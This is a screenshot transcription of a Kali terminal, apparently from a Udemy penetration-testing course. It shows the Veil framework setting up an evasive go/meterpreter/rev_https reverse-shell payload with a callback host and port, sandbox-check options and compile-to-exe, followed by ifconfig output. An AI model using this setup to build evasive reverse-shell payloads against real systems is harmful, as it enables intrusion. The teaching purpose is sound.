 Activities Places Terminator Wed 08:32 1
root@kali: /opt/Veil
root@kali: /opt/Veil 146x25
Required Options:
Name Value Description
---- ----- -----------
COMPILE_TO_EXE Y Compile to an executable
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 10.20.14.213 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
Available Commands:
back Go back
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>] set PROCESSORS 1
[go/meterpreter/rev_https>>] set
root@kali: /opt/Veil 146x13
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.20.14.213 netmask 255.255.255.0 broadcast 10.20.14.255
inet6 fe80::a00:27ff:fe27:6d4 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:27:06:d4 txqueuelen 1000 (Ethernet)
RX packets 531896 bytes 785421764 (749.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 303982 bytes 32271812 (30.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
Udemy